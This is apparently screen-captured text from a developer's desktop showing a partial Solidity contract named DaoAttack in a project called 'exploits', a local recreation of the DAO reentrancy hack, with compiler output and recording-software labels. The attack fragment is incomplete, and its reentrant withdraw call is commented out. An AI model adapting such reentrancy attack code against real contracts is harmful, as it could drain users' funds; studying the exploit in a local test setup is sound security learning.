 Applications
Console Logging - Foun...
OBS 26.1.2+dfsg1-2 (lin...
Visual Studio Code
#chat | OpenSense - Di...
Terminal - mis4n@debi...
attackDAO.sol - exploits - Visual Studio Code
Edit Selection View Go Run Terminal Help
Dao.t.sol 1, U
DAO.sol 1, U
attackDAO.sol 1, U
src > DAO_HACK > attackDAO.sol
6
7 contract DaoAttack {
8 TheDAO private addressDao;
9 uint256 public counter;
10 address public owner;
11
12 receive() external payable {
13 uint256 balance = address(addressDao).balance;
14
15 console.log("balance: %s", balance / 1 ether);
16
17 if(balance != 0 ether) {
18 //addressDao.withdraw(100 ether);
19 }
20 }
21
22 function withdrawEthToOwner() external {
23 payable(owner).transfer(address(this).balance);
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL
bash
Compiling 2 files with 0.8.13
Solc 0.8.13 finished in 7.91s
Compiler run successful (with warnings)
ESC[33mwarning[3628]: ESC[0mESC[33mWarning: This contract has a payable fallback function, but no receive ether function. Conside
r adding a receive ether function.
--> src/DAO_HACK/DAO.sol:3:1:
|
3 | contract TheDAO {
| ^ (Relevant source part starts here and spans across multiple lines).
Note: The payable fallback function is defined here.
--> src/DAO_HACK/DAO.sol:30:3:
|
30 | fallback() external payable {}
:
8
1
File Edit View Profile
Screen Capture (XSHM)
Scenes
Scene